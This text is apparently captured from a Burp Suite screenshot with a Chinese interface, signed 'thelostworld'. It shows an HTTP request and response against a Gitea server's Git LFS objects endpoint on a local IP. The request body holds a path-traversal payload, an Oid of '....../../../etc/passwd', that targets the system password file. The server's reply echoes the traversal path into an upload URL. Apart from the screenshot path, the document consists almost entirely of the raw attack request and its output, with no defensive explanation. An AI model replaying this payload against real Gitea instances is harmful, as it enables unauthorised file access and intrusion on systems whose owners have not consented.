 Send 取消 < ▼ > ▼ 目标: http://192.168.1.108:3000
请求
Pretty Raw \n Actions Select extension...
1 POST /lostworld/getpasswd.git/info/lfs/objects HTTP/1.1
2 Host: 192.168.1.108:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
6 Accept: application/vnd.git-lfs+json
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: lang=zh-CN; i_like_gitea=7b3a3994aeff5ed0; _csrf=lA-gqD5gapHJeeQEz_X
10 Connection: close
11 Content-Length: 153
12
13 {
14 "Oid":"....../../../etc/passwd",
15 "Size":1000000,
16 "User":"a",
17 "Password":"a",
18 "Repo":"a",
19 "Authorization":"a"
20 }
响应
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 401 Unauthorized
2 Set-Cookie: i_like_gitea=6c6486ea443a45c7; Path=/; HttpOnly
3 Set-Cookie: _csrf=
RSPXJAz89ZeLoYXkTunPMp-dfaU6MTYwOTk4ODA3MTYxNjQyOTY4OA%3D%3D; Path=/;
Expires=Fri, 08 Jan 2021 02:54:31 GMT; HttpOnly
4 Www-Authenticate: Basic realm=gitea-lfs
5 X-Frame-Options: SAMEORIGIN
6 Date: Thu, 07 Jan 2021 02:54:31 GMT
7 Content-Length: 509
8 Content-Type: text/plain; charset=utf-8
9 Connection: close
10
11 {"message":"Unauthorized"}{"oid":"....../../../etc/passwd","size":1000000,
"actions":{"upload":{"href":"http://localhost:3000/lostworld/getpasswd.git
/info/lfs/etc/passwd","header":{"Accept":"application/vnd.git-lfs","Author
ization":"Authorization: Basic
dummy"},"expires_at":"0001-01-01T00:00:00Z"},"verify":{"href":"http://loca
lhost:3000/lostworld/getpasswd.git/info/lfs/verify","header":{"Accept":"ap
plication/vnd.git-lfs","Authorization":"Authorization: Basic
dummy"},"expires_at":"0001-01-01T00:00:00Z"}}}
12
thelostworld